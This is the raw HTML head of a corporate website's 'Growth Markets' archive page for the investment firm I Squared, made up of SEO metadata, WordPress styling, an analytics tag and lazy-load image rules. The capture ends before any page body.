

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isquaredcapital.com/txnm_strategy/growth-markets/
body_size: 17179
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <!-- Set up Meta -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta charset="UTF-8">

    <!-- Set the viewport width to device width for mobile -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
    <!-- Remove Microsoft Edge's & Safari phone-email styling -->
    <meta name="format-detection" content="telephone=no,email=no,url=no">
    <!-- Color mobile browser tab -->
    <!--	<meta name="theme-color" content="#4285f4" />-->
    <script data-minify="1" async src="https://isquaredcapital.com/wp-content/cache/min/1/libs/kessiah.js?ver=1769178646" type="text/javascript"></script>
    <!-- Add external fonts below (Typekit Only!) -->
    <link rel="stylesheet" href="https://use.typekit.net/bmd5wrv.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Growth Markets Archives - I Squared</title>
	<link rel="canonical" href="https://isquaredcapital.com/txnm_strategy/growth-markets/" />
	<link rel="next" href="https://isquaredcapital.com/txnm_strategy/growth-markets/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Growth Markets Archives - I Squared" />
	<meta property="og:url" content="https://isquaredcapital.com/txnm_strategy/growth-markets/" />
	<meta property="og:site_name" content="I Squared" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://isquaredcapital.com/txnm_strategy/growth-markets/","url":"https://isquaredcapital.com/txnm_strategy/growth-markets/","name":"Growth Markets Archives - I Squared","isPartOf":{"@id":"https://isquaredcapital.com/#website"},"primaryImageOfPage":{"@id":"https://isquaredcapital.com/txnm_strategy/growth-markets/#primaryimage"},"image":{"@id":"https://isquaredcapital.com/txnm_strategy/growth-markets/#primaryimage"},"thumbnailUrl":"https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia.jpeg","breadcrumb":{"@id":"https://isquaredcapital.com/txnm_strategy/growth-markets/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://isquaredcapital.com/txnm_strategy/growth-markets/#primaryimage","url":"https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia.jpeg","contentUrl":"https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia.jpeg","width":474,"height":241},{"@type":"BreadcrumbList","@id":"https://isquaredcapital.com/txnm_strategy/growth-markets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://isquaredcapital.com/"},{"@type":"ListItem","position":2,"name":"Growth Markets"}]},{"@type":"WebSite","@id":"https://isquaredcapital.com/#website","url":"https://isquaredcapital.com/","name":"I Squared","description":"Infrastructure Transformed.","publisher":{"@id":"https://isquaredcapital.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://isquaredcapital.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://isquaredcapital.com/#organization","name":"I Squared","url":"https://isquaredcapital.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://isquaredcapital.com/#/schema/logo/image/","url":"https://isquaredcapital.com/wp-content/uploads/2024/02/ISquared_Centered_RGB.png","contentUrl":"https://isquaredcapital.com/wp-content/uploads/2024/02/ISquared_Centered_RGB.png","width":2331,"height":1293,"caption":"I Squared"},"image":{"@id":"https://isquaredcapital.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/i-squared-capital"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />

<link rel="alternate" type="application/rss+xml" title="I Squared &raquo; Feed" href="https://isquaredcapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Squared &raquo; Growth Markets Strategy Feed" href="https://isquaredcapital.com/txnm_strategy/growth-markets/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.8rem;--wp--preset--font-size--medium: 1.2rem;--wp--preset--font-size--large: 1.5rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--h-1: 2.5rem;--wp--preset--font-size--h-2: 2.25rem;--wp--preset--font-size--h-3: 2rem;--wp--preset--font-size--h-4: 1.75rem;--wp--preset--font-size--h-5: 1.5rem;--wp--preset--font-size--h-6: 1.25rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1170px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-h-1-font-size{font-size: var(--wp--preset--font-size--h-1) !important;}.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.has-h-4-font-size{font-size: var(--wp--preset--font-size--h-4) !important;}.has-h-5-font-size{font-size: var(--wp--preset--font-size--h-5) !important;}.has-h-6-font-size{font-size: var(--wp--preset--font-size--h-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foundation-css' href='https://isquaredcapital.com/wp-content/themes/isquared/assets/css/foundation.css?ver=1769258401' media='all' />
<link rel='stylesheet' id='select2-css' href='https://isquaredcapital.com/wp-content/themes/isquared/assets/css/select2.min.css?ver=1769258401' media='all' />
<link rel='stylesheet' id='custom-css' href='https://isquaredcapital.com/wp-content/cache/background-css/1/isquaredcapital.com/wp-content/themes/isquared/assets/css/custom.css?ver=1769258401&wpr_t=1769258401' media='all' />
<link rel='stylesheet' id='style-css' href='https://isquaredcapital.com/wp-content/themes/isquared/style.css' media='all' />
<script src="https://isquaredcapital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://isquaredcapital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://isquaredcapital.com/wp-json/wp/v2/txnm_strategy/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isquaredcapital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

			<style>
			@media only screen and (min-width: 1025px) {
				body.admin-bar {margin-top:32px !important}
			}
			@media only screen and (max-width: 1024px) {
				#wpadminbar {display: none;}
			}
			</style>
			<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://isquaredcapital.com/wp-content/uploads/2024/01/apple-icon-precomposed-150x150.png" sizes="32x32" />
<link rel="icon" href="https://isquaredcapital.com/wp-content/uploads/2024/01/apple-icon-precomposed.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isquaredcapital.com/wp-content/uploads/2024/01/apple-icon-precomposed.png" />
<meta name="msapplication-TileImage" content="https://isquaredcapital.com/wp-content/uploads/2024/01/apple-icon-precomposed.png" />
		<style id="wp-custom-css">
			@media screen and (max-width: 640px) {
	.card-items .card-item__box {
		align-items: initial;
	}
	.card-items .card-item__descr {
		text-align: initial;
	}
	.people-info__right, .invest-info__right {
		padding-right: 0;
	}
	.modal-popup--people {
		overflow: auto;
	}
}
@media print, screen and (min-width: 40.0625em) {
    .page-template-template-contact .modal-popup {
        max-width: 36.6875rem;
        width: 100%;
    }
}
@media screen and (max-width: 1024px) {
	.popup-welcome__video-wrap iframe {
		width: 100vw !important;
		height: 100vh !important;
	}
}
@media screen and (min-width: 641px) {
.page-template-template-contact .modal-popup {
	width: 36.6875rem;
}
}

@media (max-aspect-ratio: 16 / 9) {
	:root {
			--video-height: 100vh;
	}
}

@media screen and (max-width: 1600px) {
	.pin-item__title {
		font-size: 1.8rem;
	}
	.pin-item__box {
		width: 1.7rem;
		height: 1.7rem;
	}
}
@media screen and (max-width: 1024px) {
	.pin-item__title {
		font-size: 1.7rem;
	}
	.pin-item__box {
		width: 1.5rem;
		height: 1.5rem;
	}
}

@media screen and (max-width: 768px) {
	.pin-item__title {
		font-size: 1.4rem;
	}
	.pin-item__box {
		width: 1.2rem;
		height: 1.2rem;
	}
}
.footer--top .large-3 {
	font-size: 1.5rem;
}

.nowrap {
	white-space: nowrap;
	word-break: keep-all;
}

.commentaryNews {
  position: relative;
  color: white;
  padding: 125px 0;
}



.commentaryNews .relative {
  position: relative;
}

.commentaryNews .insights-item__video {
  margin-bottom: 0;
}

.commentaryNews .embed-container {
  padding-bottom: 50%;
}

.commentaryNews .embed-container iframe {
  height: 111%;
}

.strategies{
	background-color: #192037 !important;
}

.strategy-sl .slick-slide {
	background-color: #192037;
	opacity: 0;
	transition: opacity 0.8s ease-in-out;
}

.strategy-sl .slick-slide.slick-active {
	opacity: 1;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TXG4M2LT');</script>
    <!-- End Google Tag Manager -->

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-prev::before,.slick-next::before{--wpr-bg-944e6ddb-3e9f-47a5-8086-035a43d96ac0: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-white.svg');}.go-next{--wpr-bg-9fc54bac-036e-4e5b-a308-c5800446a085: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-white.svg');}.arrow-blue{--wpr-bg-2140cec4-9dab-4f40-a9d7-8927a0887e05: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}.blue-link-arrow:after{--wpr-bg-d803b343-b319-4282-8916-12352c6d2074: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}.modal-popup--people:after{--wpr-bg-bbf1e3f8-1e60-48ca-b548-72efb2294745: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/icon-i-bg.svg');}.type-drop-down__list-placeholder:after,.investments .type-drop-down--clear:after{--wpr-bg-bfba02c1-1984-4b86-b61b-2ffef307b04b: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/arrow-gold.svg');}.input-search:before{--wpr-bg-b47918d8-e28d-40e8-b052-7e72ea8f2704: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/icon-search.svg');}.nav-item:after{--wpr-bg-176d71d3-6c39-4606-8048-7a69e9a1321f: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}.popup-box__close{--wpr-bg-3a9c6bb5-f16c-4f3f-8008-eff483ea097b: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/close-x.svg');}.grid-content__top .go-next{--wpr-bg-11eb61cf-4208-4efb-81ab-c99a493abe4b: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}.grid-content__bottom .go-next{--wpr-bg-003484e6-06e7-497e-9e5d-31feabe4ec48: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}.people__sort-wrap .type-drop-down--search:after{--wpr-bg-fddc230b-e9c0-4913-b07f-f29c26a81f5a: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/icon-search.svg');}.person-item-row__cell--name span:after{--wpr-bg-5df84063-2756-43ae-8fdc-a15bfe590c11: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}.investments .type-drop-down--search:after{--wpr-bg-b3c59541-5687-40e1-ad09-f6405722c5fa: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/icon-search.svg');}.link-big-arrow:after{--wpr-bg-88fee565-d939-4c67-89de-bb501b812761: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/sl-arrow-blue.svg');}div.gform_card_icon{--wpr-bg-405d83e6-f7ce-4861-8619-1044e987d1ea: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/gf-creditcard-icons.png');}.ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon{--wpr-bg-c9407d1a-e50c-4a3d-a4cc-976c359fce1d: url('https://isquaredcapital.com/wp-content/themes/isquared/assets/images/gf-creditcard-icons.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-prev,.slick-next","style":".slick-prev::before,.slick-next::before{--wpr-bg-944e6ddb-3e9f-47a5-8086-035a43d96ac0: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-white.svg');}","hash":"944e6ddb-3e9f-47a5-8086-035a43d96ac0","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-white.svg"},{"selector":".go-next","style":".go-next{--wpr-bg-9fc54bac-036e-4e5b-a308-c5800446a085: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-white.svg');}","hash":"9fc54bac-036e-4e5b-a308-c5800446a085","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-white.svg"},{"selector":".arrow-blue","style":".arrow-blue{--wpr-bg-2140cec4-9dab-4f40-a9d7-8927a0887e05: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"2140cec4-9dab-4f40-a9d7-8927a0887e05","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":".blue-link-arrow","style":".blue-link-arrow:after{--wpr-bg-d803b343-b319-4282-8916-12352c6d2074: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"d803b343-b319-4282-8916-12352c6d2074","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":".modal-popup--people","style":".modal-popup--people:after{--wpr-bg-bbf1e3f8-1e60-48ca-b548-72efb2294745: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-i-bg.svg');}","hash":"bbf1e3f8-1e60-48ca-b548-72efb2294745","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-i-bg.svg"},{"selector":".type-drop-down__list-placeholder,.investments .type-drop-down--clear","style":".type-drop-down__list-placeholder:after,.investments .type-drop-down--clear:after{--wpr-bg-bfba02c1-1984-4b86-b61b-2ffef307b04b: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/arrow-gold.svg');}","hash":"bfba02c1-1984-4b86-b61b-2ffef307b04b","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/arrow-gold.svg"},{"selector":".input-search","style":".input-search:before{--wpr-bg-b47918d8-e28d-40e8-b052-7e72ea8f2704: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-search.svg');}","hash":"b47918d8-e28d-40e8-b052-7e72ea8f2704","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-search.svg"},{"selector":".nav-item","style":".nav-item:after{--wpr-bg-176d71d3-6c39-4606-8048-7a69e9a1321f: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"176d71d3-6c39-4606-8048-7a69e9a1321f","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":".popup-box__close","style":".popup-box__close{--wpr-bg-3a9c6bb5-f16c-4f3f-8008-eff483ea097b: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/close-x.svg');}","hash":"3a9c6bb5-f16c-4f3f-8008-eff483ea097b","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/close-x.svg"},{"selector":".grid-content__top .go-next","style":".grid-content__top .go-next{--wpr-bg-11eb61cf-4208-4efb-81ab-c99a493abe4b: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"11eb61cf-4208-4efb-81ab-c99a493abe4b","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":".grid-content__bottom .go-next","style":".grid-content__bottom .go-next{--wpr-bg-003484e6-06e7-497e-9e5d-31feabe4ec48: 